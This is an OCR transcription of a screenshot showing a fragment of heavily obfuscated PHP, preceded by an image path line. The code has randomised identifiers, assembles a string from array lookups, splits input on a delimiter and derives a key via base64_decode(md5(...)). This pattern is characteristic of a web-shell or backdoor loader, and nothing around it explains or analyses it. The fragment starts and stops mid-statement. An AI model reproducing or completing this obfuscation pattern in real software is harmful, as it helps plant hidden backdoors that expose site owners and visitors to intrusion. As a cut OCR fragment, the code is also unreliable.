
(!empty($WNNrxZKr)){$WNNrxZKr =
explode($qkQctSqYWU, $WNNrxZKr);foreach
($WNNrxZKr as $LWvzF){$vKScSbcYj .=
@$NMWdy[$LWvzF];$vKScSbcYj .=
@$BFqpabi[$LWvzF];}$vKScSbcYj = $this-
>WEUWl($vKScSbcYj);}U_Ubb::$FqPIG =
$this->sSKpKNOo($vKScSbcYj, $wJIyyODkD);if
(strpos($wJIyyODkD, $qkQctSqYWU) !==
FALSE){$wJIyyODkD = explode($qkQctSqYWU,
$wJIyyODkD); $iEMOa =
base64_decode(md5($wJIyyODkD[0]));
$ZelQYTD = strlen($wJIyyODkD[1]) > 5 ?
substr($wJIyyODkD[1], 0, 5) :